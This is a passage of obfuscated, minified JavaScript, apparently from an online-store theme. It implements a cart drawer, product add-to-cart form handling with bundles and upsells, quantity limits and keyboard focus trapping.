_0x1ebeed=this[_0x1bfcea(439)](_0x1bfcea(421));_0x1ebeed&&!_0x1ebeed.hasAttribute(_0x1bfcea(511))&&this.setSummaryAccessibility(_0x1ebeed),setTimeout(()=>{const _0x2f71a7=_0x1bfcea;this[_0x2f71a7(479)].add(_0x2f71a7(396),_0x2f71a7(846))}),this[_0x1bfcea(283)](_0x1bfcea(940),()=>{const _0x15ab56=_0x1bfcea,_0x38b2eb=this[_0x15ab56(479)][_0x15ab56(464)]("is-empty")?this[_0x15ab56(439)](_0x15ab56(824)):document.getElementById(_0x15ab56(510)),_0x2b178c=this.querySelector(".drawer__inner")||this[_0x15ab56(439)](".drawer__close");trapFocus(_0x38b2eb,_0x2b178c)},{once:!0}),document.body[_0x1bfcea(479)][_0x1bfcea(443)](_0x1bfcea(570));const _0x532a7a=this[_0x1bfcea(439)]("countdown-timer");_0x532a7a&&_0x532a7a[_0x1bfcea(557)]()}[a0_0x1d1716(565)](){const _0x569491=a0_0x1d1716;this[_0x569491(479)][_0x569491(856)](_0x569491(846)),removeTrapFocus(this[_0x569491(753)]),document[_0x569491(301)][_0x569491(479)][_0x569491(856)](_0x569491(570))}[a0_0x1d1716(925)](){const _0xeaef2b=a0_0x1d1716,_0xc941f9=this.querySelectorAll(_0xeaef2b(872)),_0x48001e=[];return _0xc941f9[_0xeaef2b(770)](_0x3785d3=>{const _0x11f639=_0xeaef2b;_0x3785d3[_0x11f639(395)][_0x11f639(323)]&&_0x48001e[_0x11f639(263)](_0x3785d3[_0x11f639(395)].handle)}),_0x48001e}oneNonUpellRemaining(){const _0x45dcad=a0_0x1d1716,_0xad0cc4=this[_0x45dcad(473)](_0x45dcad(673));let _0xee4aaa=0;return _0xad0cc4.forEach(_0x71d1d1=>{const _0x2cc1ec=_0x45dcad;this[_0x2cc1ec(809)][_0x2cc1ec(770)](_0x42841f=>{const _0x14b780=_0x2cc1ec;_0x71d1d1.classList.contains(_0x14b780(213)+_0x42841f)&&_0xee4aaa++})}),_0xad0cc4[_0x45dcad(538)]-_0xee4aaa<=1}[a0_0x1d1716(525)](){const _0x1f7728=a0_0x1d1716,_0x5ac2f7=this[_0x1f7728(416)]();this[_0x1f7728(473)](_0x1f7728(599))[_0x1f7728(770)](_0x48360f=>{const _0x16e36a=_0x1f7728;_0x5ac2f7?_0x48360f.clearCart=!0:_0x48360f[_0x16e36a(365)]=!1})}[a0_0x1d1716(478)](_0x3aeeee){const _0x56d17e=a0_0x1d1716;_0x3aeeee[_0x56d17e(598)](_0x56d17e(511),"button"),_0x3aeeee.setAttribute(_0x56d17e(864),"false"),_0x3aeeee[_0x56d17e(763)].getAttribute("id")&&_0x3aeeee[_0x56d17e(598)](_0x56d17e(904),_0x3aeeee[_0x56d17e(763)].id),_0x3aeeee[_0x56d17e(283)](_0x56d17e(883),_0x198d61=>{const _0x1dd66e=_0x56d17e;_0x198d61.currentTarget[_0x1dd66e(598)](_0x1dd66e(864),!_0x198d61[_0x1dd66e(153)].closest(_0x1dd66e(842))[_0x1dd66e(642)]("open"))}),_0x3aeeee[_0x56d17e(957)].addEventListener(_0x56d17e(545),onKeyUpEscape)}[a0_0x1d1716(580)](_0x22b0c2,_0x5a134d=!1){const _0x5e6963=a0_0x1d1716;this.querySelector(_0x5e6963(697))[_0x5e6963(479)][_0x5e6963(464)](_0x5e6963(352))&&this[_0x5e6963(439)](".drawer__inner").classList.remove(_0x5e6963(352)),this[_0x5e6963(347)]=_0x22b0c2.id,this.getSectionsToRender()[_0x5e6963(770)](_0x1f4006=>{const _0x335ad1=_0x5e6963,_0x288b7d=_0x1f4006[_0x335ad1(869)]?document.querySelector(_0x1f4006.selector):document.getElementById(_0x1f4006.id);_0x288b7d.innerHTML=this.getSectionInnerHTML(_0x22b0c2[_0x335ad1(522)][_0x1f4006.id],_0x1f4006.selector)}),this[_0x5e6963(525)]();const _0x18eb66=this.querySelector(_0x5e6963(509));_0x18eb66&&_0x18eb66[_0x5e6963(557)]();let _0x4c1d3f=[],_0x37ffc6=[];this[_0x5e6963(473)](_0x5e6963(747))[_0x5e6963(770)](_0xc2fce=>{const _0x273f69=_0x5e6963;_0xc2fce[_0x273f69(477)]()&&(this[_0x273f69(439)](_0x273f69(435)+_0xc2fce.dataset[_0x273f69(323)])?_0xc2fce.dataset[_0x273f69(613)]===_0x273f69(575)&&_0x37ffc6[_0x273f69(263)](_0xc2fce):_0xc2fce[_0x273f69(395)][_0x273f69(613)]===_0x273f69(813)&&_0x4c1d3f[_0x273f69(263)](_0xc2fce))}),_0x37ffc6.length>0?_0x37ffc6[0][_0x5e6963(518)]():_0x4c1d3f[_0x5e6963(538)]>0&&_0x4c1d3f[0][_0x5e6963(703)](),setTimeout(()=>{const _0x4fedb8=_0x5e6963;this[_0x4fedb8(439)](_0x4fedb8(802)).addEventListener(_0x4fedb8(883),this[_0x4fedb8(565)][_0x4fedb8(427)](this)),!_0x5a134d&&this[_0x4fedb8(916)]()})}[a0_0x1d1716(923)](_0x2ce2d7,_0x1f3e06=a0_0x1d1716(644)){const _0x1b9888=a0_0x1d1716;let _0x54cf4c=new DOMParser().parseFromString(_0x2ce2d7,_0x1b9888(806)).querySelector(_0x1f3e06);return _0x1f3e06===_0x1b9888(172)&&fixParsedHtml(this,_0x54cf4c),_0x54cf4c[_0x1b9888(877)]}[a0_0x1d1716(765)](){const _0x2c128f=a0_0x1d1716;return[{id:_0x2c128f(502),selector:_0x2c128f(172)},{id:_0x2c128f(612)}]}[a0_0x1d1716(208)](_0x4e48f0,_0x56f62f=a0_0x1d1716(644)){const _0x3772d1=a0_0x1d1716;return new DOMParser().parseFromString(_0x4e48f0,"text/html")[_0x3772d1(439)](_0x56f62f)}[a0_0x1d1716(606)](_0x640c23){const _0x3e3368=a0_0x1d1716;this[_0x3e3368(753)]=_0x640c23}}customElements[a0_0x1d1716(222)](a0_0x1d1716(502),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1454c5=a0_0x1d1716;super(),this[_0x1454c5(629)]=document[_0x1454c5(439)](_0x1454c5(502))}[a0_0x1d1716(923)](_0x322419,_0x52fb41){const _0x43b232=a0_0x1d1716;let _0x255068=new DOMParser()[_0x43b232(415)](_0x322419,_0x43b232(806)).querySelector(_0x52fb41);return _0x52fb41===_0x43b232(697)&&fixParsedHtml(this[_0x43b232(629)],_0x255068),_0x255068[_0x43b232(877)]}[a0_0x1d1716(765)](){const _0x24ab1c=a0_0x1d1716;return[{id:"CartDrawer",section:_0x24ab1c(502),selector:_0x24ab1c(697)},{id:"cart-icon-bubble",section:_0x24ab1c(612),selector:_0x24ab1c(644)}]}}customElements[a0_0x1d1716(222)](a0_0x1d1716(280),CartDrawerItems);function fixParsedHtml(_0xef43e2,_0x263891){const _0x15186d=a0_0x1d1716,_0x1a1c00=_0x263891.querySelector(".cart-timer");_0x1a1c00&&(oldTimer=_0xef43e2[_0x15186d(439)](".cart-timer"),oldTimer&&(_0x1a1c00[_0x15186d(877)]=oldTimer[_0x15186d(877)]));const _0x3f8000=_0xef43e2[_0x15186d(473)](_0x15186d(872));let _0x3bfa9c=_0x263891.querySelectorAll(_0x15186d(872));_0x3f8000[_0x15186d(770)]((_0x170e71,_0x7e6712)=>{const _0x509799=_0x15186d;if(_0x170e71[_0x509799(155)][_0x509799(772)]()===_0x509799(939)&&(_0x3bfa9c[_0x7e6712].dataset[_0x509799(613)]=_0x170e71[_0x509799(395)].selected),_0x3bfa9c[_0x7e6712].dataset.id=_0x170e71[_0x509799(395)].id,_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(710))[_0x509799(260)]=_0x170e71.querySelector(_0x509799(710))[_0x509799(260)],_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))&&(_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))[_0x509799(784)]=_0x170e71[_0x509799(439)](_0x509799(329))[_0x509799(784)]),_0x3bfa9c[_0x7e6712][_0x509799(439)](".upsell__variant-picker")){const _0x20a35c=_0x170e71[_0x509799(473)](_0x509799(454));_0x3bfa9c[_0x7e6712][_0x509799(473)](_0x509799(454))[_0x509799(770)]((_0x24c755,_0xd1d2d4)=>{const _0x2d588b=_0x509799;_0x24c755.value=_0x20a35c[_0xd1d2d4].value,_0x24c755.querySelectorAll(_0x2d588b(666))[_0x2d588b(770)](_0xf2528b=>{const _0x534d65=_0x2d588b;_0xf2528b[_0x534d65(287)](_0x534d65(613)),_0xf2528b[_0x534d65(260)]===_0x20a35c[_0xd1d2d4].value[_0x534d65(553)]()&&_0xf2528b[_0x534d65(598)](_0x534d65(613),"")})})}if(_0x170e71.dataset[_0x509799(467)]===_0x509799(813)){var _0x390fa6=_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(452)),_0x2d4d3f=_0x170e71[_0x509799(439)](_0x509799(452));_0x390fa6&&_0x2d4d3f&&(_0x390fa6[_0x509799(877)]=_0x2d4d3f.innerHTML)}})}!customElements[a0_0x1d1716(292)](a0_0x1d1716(295))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(295),class extends HTMLElement{constructor(){const _0x3022cd=a0_0x1d1716;super(),this[_0x3022cd(652)]=this[_0x3022cd(439)](_0x3022cd(652)),this[_0x3022cd(652)][_0x3022cd(283)](_0x3022cd(484),this[_0x3022cd(303)].bind(this)),this[_0x3022cd(321)]=this.form[_0x3022cd(439)](_0x3022cd(456)),this[_0x3022cd(321)][_0x3022cd(236)]=!1,this.isMain=this[_0x3022cd(479)][_0x3022cd(464)](_0x3022cd(241)),this[_0x3022cd(503)]=this.isMain?document[_0x3022cd(473)](_0x3022cd(450)):[],this[_0x3022cd(430)]=this[_0x3022cd(321)][_0x3022cd(395)].skipCart==="true",this[_0x3022cd(655)]=document[_0x3022cd(439)](_0x3022cd(502))||document[_0x3022cd(439)]("cart-notification"),this[_0x3022cd(924)]=this.dataset.isCartUpsell===_0x3022cd(813),this[_0x3022cd(218)]=this.querySelector('[type="submit"]'),document.querySelector(_0x3022cd(502))&&(this.submitButton[_0x3022cd(598)]("aria-haspopup",_0x3022cd(596)),this.hasDrawer=!0),this.loadingSpinner=this[_0x3022cd(218)][_0x3022cd(439)](".loading-overlay__spinner"),this[_0x3022cd(796)]=document[_0x3022cd(341)](_0x3022cd(198)+this[_0x3022cd(395)][_0x3022cd(766)]),this[_0x3022cd(336)]=document[_0x3022cd(341)](_0x3022cd(278)+this[_0x3022cd(395)].section),this[_0x3022cd(165)]=document.getElementById(_0x3022cd(203)+this.dataset[_0x3022cd(766)]),this[_0x3022cd(250)]=document[_0x3022cd(341)](_0x3022cd(291)+this[_0x3022cd(395)].section),this.customFields=document.querySelectorAll("[id^='CustomField-"+this.dataset.section+_0x3022cd(424)),this[_0x3022cd(463)]=document.getElementById("quantity-gifts-"+this[_0x3022cd(395)][_0x3022cd(766)]),this.upsells=document[_0x3022cd(473)](".product-info-upsell-"+this[_0x3022cd(395)].section),this.mainBundleItems=document[_0x3022cd(473)](".main-offer-item-"+this[_0x3022cd(395)].section),this[_0x3022cd(489)]=this[_0x3022cd(652)][_0x3022cd(439)](_0x3022cd(527))}[a0_0x1d1716(303)](_0x1f671b){const _0x333b48=a0_0x1d1716;let _0x306f6e=null,_0x41b14e=!1;if(_0x1f671b&&(_0x1f671b[_0x333b48(529)](),_0x1f671b.currentTarget[_0x333b48(479)].contains(_0x333b48(297))&&(_0x306f6e=_0x1f671b.currentTarget,_0x306f6e[_0x333b48(479)][_0x333b48(443)](_0x333b48(546))),_0x1f671b.currentTarget[_0x333b48(395)][_0x333b48(685)]===_0x333b48(813)&&(_0x41b14e=!0)),this[_0x333b48(218)].getAttribute(_0x333b48(490))===_0x333b48(813))return;this[_0x333b48(605)](),this.submitButton[_0x333b48(598)](_0x333b48(490),!0),_0x306f6e||(this[_0x333b48(218)][_0x333b48(479)].add(_0x333b48(546)),this[_0x333b48(680)]&&this.loadingSpinner.classList[_0x333b48(856)](_0x333b48(296))),this[_0x333b48(503)][_0x333b48(770)](_0x2d39cc=>{const _0x49ffe3=_0x333b48;_0x2d39cc[_0x49ffe3(598)](_0x49ffe3(236),"")});let _0x1cd3e2=!1;if(this[_0x333b48(489)]&&!this[_0x333b48(193)]){this[_0x333b48(489)][_0x333b48(877)]="";let _0x569bfd="",_0x33bdb4=[];if(this[_0x333b48(762)]&&!this[_0x333b48(924)]&&!this[_0x333b48(430)]&&this[_0x333b48(655)][_0x333b48(473)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x333b48(770)](_0x43e93a=>{const _0x1bba18=_0x333b48;_0x43e93a[_0x1bba18(395)].selected==="true"&&!this.cart[_0x1bba18(439)](_0x1bba18(435)+_0x43e93a[_0x1bba18(395)][_0x1bba18(323)])&&_0x33bdb4.unshift(_0x43e93a[_0x1bba18(395)].id)}),this.bundleDeals){_0x1cd3e2=!0;for(let _0x3ca2cd=0;_0x3ca2cd<_0x33bdb4.length;_0x3ca2cd++)_0x569bfd+=_0x333b48(617)+_0x3ca2cd+_0x333b48(615)+_0x3ca2cd+_0x333b48(187)+_0x33bdb4[_0x3ca2cd]+'">';let _0x3b8afc=_0x33bdb4[_0x333b48(538)];for(let _0x3d1874=0;_0x3d1874<this.bundleDeals[_0x333b48(361)][_0x333b48(538)];_0x3d1874++){const _0xbea73e=this[_0x333b48(796)].formVariants[_0x3d1874];_0x569bfd+=_0x333b48(617)+(_0x3d1874+_0x3b8afc)+_0x333b48(736)+_0xbea73e[_0x333b48(863)]+_0x333b48(438)+(_0x3d1874+_0x3b8afc)+'][id]" value="'+_0xbea73e.id+'">'}this[_0x333b48(489)].innerHTML=_0x569bfd}else{let _0x5a4def=[];this[_0x333b48(463)]&&this.quantityGifts.unlockedItems[_0x333b48(538)]>0&&(_0x33bdb4=[..._0x33bdb4,...this.quantityGifts[_0x333b48(636)]]);for(let _0x57bbfb=this[_0x333b48(711)][_0x333b48(538)]-1;_0x57bbfb>=0;_0x57bbfb--)this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)][_0x333b48(613)]===_0x333b48(813)&&_0x33bdb4[_0x333b48(263)](this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)].id);if(this[_0x333b48(803)][_0x333b48(538)]===0){if(this[_0x333b48(165)]&&this.quantityBreaks.formVariants[_0x333b48(538)]>0)_0x33bdb4=[..._0x33bdb4,...this[_0x333b48(165)][_0x333b48(361)]],_0x5a4def=[...this[_0x333b48(165)].formVariants];else if(_0x33bdb4.length>0&&(!this[_0x333b48(165)]||this.quantityBreaks[_0x333b48(361)][_0x333b48(538)]===0)){let _0x5878a8=1;this.quantityBreaks?_0x5878a8=this[_0x333b48(165)][_0x333b48(425)]:this[_0x333b48(250)]&&(_0x5878a8=parseInt(this[_0x333b48(250)][_0x333b48(439)](".quantity__input")[_0x333b48(260)]));for(let _0x8a219c=0;_0x8a219c<_0x5878a8;_0x8a219c++)_0x33bdb4.push(this[_0x333b48(321)][_0x333b48(260)]);_0x5a4def=[this[_0x333b48(321)][_0x333b48(260)]]}}for(let _0x7d1a40=this[_0x333b48(803)].length-1;_0x7d1a40>=0;_0x7d1a40--)_0x33bdb4[_0x333b48(263)](this[_0x333b48(803)][_0x7d1a40][_0x333b48(395)].id),_0x5a4def.push(this.mainBundleItems[_0x7d1a40][_0x333b48(395)].id);if(_0x33bdb4[_0x333b48(538)]>0){_0x1cd3e2=!0;const _0x58aa26=[];for(let _0x5489c9=0;_0x5489c9<_0x33bdb4[_0x333b48(538)];_0x5489c9++){const _0x52986a=_0x33bdb4[_0x5489c9],_0xd030ae=_0x58aa26[_0x333b48(496)](_0xaa22cc=>_0xaa22cc.id===_0x52986a);_0xd030ae<0?_0x58aa26[_0x333b48(263)]({id:_0x52986a,quantity:1}):_0x58aa26[_0xd030ae].quantity+=1}let _0x396b87=[];this[_0x333b48(279)][_0x333b48(770)](_0x44af65=>{const _0x1a35b7=_0x333b48;_0x396b87.push({fieldName:_0x44af65[_0x1a35b7(288)],value:_0x44af65[_0x1a35b7(903)]})}),this[_0x333b48(479)].contains("main-product-form")&&(this[_0x333b48(608)]=this[_0x333b48(439)](_0x333b48(507))||this[_0x333b48(439)](_0x333b48(930))||document[_0x333b48(439)](_0x333b48(176)),this[_0x333b48(860)]=this[_0x333b48(439)](_0x333b48(458)),this.uploadFileInput=document[_0x333b48(439)](_0x333b48(868)),this[_0x333b48(929)]||(this.uploadFileInput=document[_0x333b48(439)](_0x333b48(733))));for(let _0x4145a1=0;_0x4145a1<_0x58aa26[_0x333b48(538)];_0x4145a1++){const _0x35cf54=_0x58aa26[_0x4145a1];if(_0x569bfd+='<input type="hidden" name="items['+_0x4145a1+'][quantity]" value="'+_0x35cf54[_0x333b48(863)]+_0x333b48(438)+_0x4145a1+_0x333b48(187)+_0x35cf54.id+'">',_0x5a4def[_0x333b48(528)](_0x35cf54.id)&&(_0x396b87.forEach(_0xb684c3=>{const _0x13103c=_0x333b48;_0x569bfd+=_0x13103c(617)+_0x4145a1+"][properties]["+_0xb684c3[_0x13103c(288)]+_0x13103c(907)+_0xb684c3[_0x13103c(260)]+'">'}),this.sellingPlanInput&&typeof this[_0x333b48(608)][_0x333b48(260)]===_0x333b48(157)&&this[_0x333b48(608)].value[_0x333b48(538)]>0&&(_0x569bfd+=_0x333b48(617)+_0x4145a1+_0x333b48(665)+this.sellingPlanInput[_0x333b48(260)]+'">'),this[_0x333b48(860)]&&this[_0x333b48(860)][_0x333b48(473)](_0x333b48(740))[_0x333b48(770)](_0xcf338=>{const _0x1343fd=_0x333b48;let _0x5d7ab3=_0xcf338.name[_0x1343fd(410)](/properties\[(.*?)\]/)[1];_0x569bfd+=_0x1343fd(617)+_0x4145a1+_0x1343fd(381)+_0x5d7ab3+']" value="'+_0xcf338[_0x1343fd(260)]+'">'}),this.uploadFileInput)){let _0x15723d=this[_0x333b48(929)][_0x333b48(304)].match(/properties\[(.*?)\]/)[1];_0x569bfd+=_0x333b48(617)+_0x4145a1+"][properties]["+_0x15723d+']" value="'+this.uploadFileInput.value+'">'}}this[_0x333b48(489)][_0x333b48(877)]=_0x569bfd}}}var _0x8ea763=fetchConfig(_0x333b48(769));_0x8ea763.headers[_0x333b48(948)]=_0x333b48(866),delete _0x8ea763[_0x333b48(737)]["Content-Type"];var _0x5e25a9=new FormData(this.form);if(this.ref&&(_0x1cd3e2=!0),this[_0x333b48(655)]&&(_0x5e25a9[_0x333b48(411)](_0x333b48(522),this[_0x333b48(655)][_0x333b48(765)]().map(_0x5c6456=>_0x5c6456.id)),_0x5e25a9[_0x333b48(411)](_0x333b48(635),window[_0x333b48(779)][_0x333b48(305)]),this[_0x333b48(655)][_0x333b48(606)](document.activeElement)),_0x1cd3e2){const _0x16be65=this[_0x333b48(395)].options?this[_0x333b48(395)][_0x333b48(771)][_0x333b48(386)](","):[],_0x4689e1=["id",_0x333b48(863),..._0x16be65];for(let _0x322ce3=0;_0x322ce3<_0x4689e1[_0x333b48(538)];_0x322ce3++)_0x5e25a9.delete(_0x4689e1[_0x322ce3])}_0x8ea763[_0x333b48(301)]=_0x5e25a9,fetch(""+routes[_0x333b48(447)],_0x8ea763)[_0x333b48(402)](_0x6edd21=>_0x6edd21[_0x333b48(373)]()).then(_0x1cdd31=>{const _0x83afa6=_0x333b48;if(_0x1cdd31[_0x83afa6(357)]){this.handleErrorMessage(_0x1cdd31[_0x83afa6(590)]);const _0x1b655a=this[_0x83afa6(218)].querySelector(_0x83afa6(319));if(!_0x1b655a)return;this[_0x83afa6(218)].setAttribute(_0x83afa6(490),!0),this[_0x83afa6(218)].querySelector(_0x83afa6(713)).classList[_0x83afa6(443)](_0x83afa6(296)),_0x1b655a[_0x83afa6(479)][_0x83afa6(856)](_0x83afa6(296)),this[_0x83afa6(602)]=!0;return}else if(this.skipCart||_0x41b14e){window.location=_0x83afa6(675);return}else if(!this[_0x83afa6(655)]){window.location=window[_0x83afa6(639)][_0x83afa6(556)];return}this.error||publish(PUB_SUB_EVENTS[_0x83afa6(568)],{source:_0x83afa6(295)}),this[_0x83afa6(602)]=!1;const _0x10dedd=this[_0x83afa6(780)]("quick-add-modal");_0x10dedd?(document.body[_0x83afa6(283)](_0x83afa6(340),()=>{setTimeout(()=>{const _0x36aa63=a0_0x2c51;this[_0x36aa63(655)][_0x36aa63(580)](_0x1cdd31,this[_0x36aa63(924)])})},{once:!0}),_0x10dedd[_0x83afa6(955)](!0)):this[_0x83afa6(655)][_0x83afa6(580)](_0x1cdd31,this[_0x83afa6(924)])})[_0x333b48(678)](_0x49ebed=>{console[_0x333b48(602)](_0x49ebed)}).finally(()=>{const _0x252a42=_0x333b48;_0x306f6e?_0x306f6e.classList[_0x252a42(856)](_0x252a42(546)):(this[_0x252a42(218)].classList[_0x252a42(856)](_0x252a42(546)),this[_0x252a42(680)]&&this[_0x252a42(680)][_0x252a42(479)][_0x252a42(443)]("hidden")),this.additionalAtcButtons.forEach(_0x20d8d0=>{const _0x40d5c1=_0x252a42;_0x20d8d0[_0x40d5c1(287)](_0x40d5c1(236))}),this[_0x252a42(655)]&&this.cart.classList.contains(_0x252a42(352))&&this[_0x252a42(655)].classList[_0x252a42(856)]("is-empty"),this[_0x252a42(602)]||this[_0x252a42(218)][_0x252a42(287)]("aria-disabled")})}[a0_0x1d1716(605)](_0x1f0f9d=!1){const _0x2d8041=a0_0x1d1716;this[_0x2d8041(660)]=this[_0x2d8041(660)]||this.querySelector(_0x2d8041(723)),this[_0x2d8041(660)]&&(this[_0x2d8041(630)]=this[_0x2d8041(630)]||this[_0x2d8041(660)][_0x2d8041(439)](_0x2d8041(785)),this[_0x2d8041(660)][_0x2d8041(492)](_0x2d8041(296),!_0x1f0f9d),_0x1f0f9d&&(this[_0x2d8041(630)].textContent=_0x1f0f9d))}}),!customElements[a0_0x1d1716(292)](a0_0x1d1716(184))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(184),class extends HTMLElement{constructor(){const _0xdeccc=a0_0x1d1716;super(),this[_0xdeccc(934)]=document[_0xdeccc(439)]("["+defMed+"]"),this[_0xdeccc(915)]=this[_0xdeccc(439)](_0xdeccc(720)),this[_0xdeccc(648)]=this[_0xdeccc(439)](_0xdeccc(465)),this[_0xdeccc(419)]=this[_0xdeccc(439)](_0xdeccc(413)),this[_0xdeccc(218)]=this[_0xdeccc(439)](_0xdeccc(455)),this[_0xdeccc(652)]=this[_0xdeccc(439)](_0xdeccc(197)+this[_0xdeccc(395)][_0xdeccc(766)]),this[_0xdeccc(501)]=this.dataset[_0xdeccc(491)]!==null}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){const _0x2e2334=a0_0x1d1716;this[_0x2e2334(915)]&&(this[_0x2e2334(749)]=this[_0x2e2334(439)](".product-form__quantity"),this[_0x2e2334(749)]&&(this.setQuantityBoundries(),!this[_0x2e2334(395)].originalSection&&(this[_0x2e2334(200)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(568)],this.fetchQuantityRules[_0x2e2334(427)](this))),this[_0x2e2334(896)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(312)],_0x3280c6=>{const _0x398c29=_0x2e2334,_0x3cdc92=this[_0x398c29(395)][_0x398c29(862)]?this[_0x398c29(395)][_0x398c29(862)]:this[_0x398c29(395)][_0x398c29(766)];_0x3280c6[_0x398c29(282)].sectionId===_0x3cdc92&&(this[_0x398c29(621)](_0x3280c6[_0x398c29(282)][_0x398c29(175)],_0x3280c6[_0x398c29(282)][_0x398c29(681)]),this.setQuantityBoundries())}),this[_0x2e2334(652)]&&(!this[_0x2e2334(934)]||!this[_0x2e2334(934)].src||!this.deferredMedia.src[_0x2e2334(528)](_0x2e2334(874)))&&(this[_0x2e2334(652)][_0x2e2334(193)]=!0)))}[a0_0x1d1716(543)](){const _0x2134fb=a0_0x1d1716;this[_0x2134fb(200)]&&this[_0x2134fb(200)](),this[_0x2134fb(896)]&&this[_0x2134fb(896)]()}[a0_0x1d1716(640)](){const _0x236df6=a0_0x1d1716,_0x3f81ef={cartQuantity:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(221)]?parseInt(this[_0x236df6(915)].dataset.cartQuantity):0,min:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(827)]?parseInt(this.input.dataset[_0x236df6(827)]):1,max:this.input[_0x236df6(395)][_0x236df6(204)]?parseInt(this[_0x236df6(915)][_0x236df6(395)][_0x236df6(204)]):null,step:this[_0x236df6(915)][_0x236df6(356)]?parseInt(this[_0x236df6(915)][_0x236df6(356)]):1};let _0x256e11=_0x3f81ef[_0x236df6(827)];const _0xc3d4a1=_0x3f81ef.max===null?_0x3f81ef[_0x236df6(204)]:_0x3f81ef.max-_0x3f81ef[_0x236df6(221)];_0xc3d4a1!==null&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0xc3d4a1)),_0x3f81ef[_0x236df6(221)]>=_0x3f81ef[_0x236df6(827)]&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0x3f81ef.step)),this[_0x236df6(915)][_0x236df6(827)]=_0x256e11,this.input.max=_0xc3d4a1,this[_0x236df6(915)].value=_0x256e11,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}initShareLinks(){const _0x24cc27=a0_0x1d1716;this[_0x24cc27(439)](_0x24cc27(708))||(this[_0x24cc27(688)]=!0)}[a0_0x1d1716(853)](){const _0x388853=a0_0x1d1716;!this.currentVariant||!this[_0x388853(648)][_0x388853(260)]||(this.querySelector(_0x388853(387))[_0x388853(479)][_0x388853(856)]("hidden"),fetch(this[_0x388853(395)][_0x388853(491)]+_0x388853(494)+this[_0x388853(648)].value+_0x388853(434)+this[_0x388853(395)][_0x388853(766)])[_0x388853(402)](_0x1b9b4d=>_0x1b9b4d[_0x388853(462)]()).then(_0x27f37d=>{const _0x309e82=_0x388853,_0x5a8cd1=new DOMParser()[_0x309e82(415)](_0x27f37d,_0x309e82(806));this[_0x309e82(621)](this[_0x309e82(395)][_0x309e82(766)],_0x5a8cd1),this[_0x309e82(640)]()}).catch(_0x329e35=>{console[_0x388853(602)](_0x329e35)})[_0x388853(390)](()=>{const _0x543c8e=_0x388853;this.querySelector(_0x543c8e(387))[_0x543c8e(479)].add(_0x543c8e(296))}))}[a0_0x1d1716(621)](_0x361fb7,_0xb7f854){const _0x3840e0=a0_0x1d1716,_0x588c64=_0xb7f854[_0x3840e0(341)](_0x3840e0(291)+_0x361fb7),_0x10b45b=[_0x3840e0(720),_0x3840e0(761),_0x3840e0(385)];for(let _0x1e1490 of _0x10b45b){const _0x51709b=this[_0x3840e0(749)][_0x3840e0(439)](_0x1e1490),_0x5f013b=_0x588c64[_0x3840e0(439)](_0x1e1490);if(!(!_0x51709b||!_0x5f013b))if(_0x1e1490===".quantity__input"){const _0x5cd2f8=[_0x3840e0(397),_0x3840e0(631),"data-max","step"];for(let _0x8dd81e of _0x5cd2f8){const _0x4b597f=_0x5f013b[_0x3840e0(318)](_0x8dd81e);_0x4b597f!==null&&_0x51709b[_0x3840e0(598)](_0x8dd81e,_0x4b597f)}}else _0x51709b.innerHTML=_0x5f013b[_0x3840e0(877)]}}});function getFocusableElements(_0x46bf4f){const _0xf6da93=a0_0x1d1716;return Array.from(_0x46bf4f[_0xf6da93(473)](_0xf6da93(886)))}document.querySelectorAll(a0_0x1d1716(421))[a0_0x1d1716(770)](_0x4d31a4=>{const _0x239096=a0_0x1d1716;_0x4d31a4.setAttribute(_0x239096(511),_0x239096(267)),_0x4d31a4[_0x239096(598)](_0x239096(864),_0x4d31a4[_0x239096(949)][_0x239096(642)](_0x239096(916))),_0x4d31a4[_0x239096(763)].getAttribute("id")&&_0x4d31a4[_0x239096(598)](_0x239096(904),_0x4d31a4.nextElementSibling.id),_0x4d31a4[_0x239096(283)]("click",_0x689861=>{const _0x30910e=_0x239096;_0x689861[_0x30910e(153)][_0x30910e(598)](_0x30910e(864),!_0x689861[_0x30910e(153)][_0x30910e(780)]("details")[_0x30910e(642)]("open"))}),!_0x4d31a4.closest(_0x239096(755))&&_0x4d31a4[_0x239096(957)][_0x239096(283)](_0x239096(545),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x1ec9fb,_0x3221d8=_0x1ec9fb){const _0x4a97a2=a0_0x1d1716;var _0x7fad0e=getFocusableElements(_0x1ec9fb),_0x4f6eea=_0x7fad0e[0],_0x2014ab=_0x7fad0e[_0x7fad0e[_0x4a97a2(538)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x410fea=>{const _0x212e84=_0x4a97a2;_0x410fea.target!==_0x1ec9fb&&_0x410fea[_0x212e84(251)]!==_0x2014ab&&_0x410fea[_0x212e84(251)]!==_0x4f6eea||document[_0x212e84(283)](_0x212e84(778),trapFocusHandlers[_0x212e84(778)])},trapFocusHandlers[_0x4a97a2(616)]=function(){document[_0x4a97a2(690)]("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x4a97a2(778)]=function(_0x2925a3){const 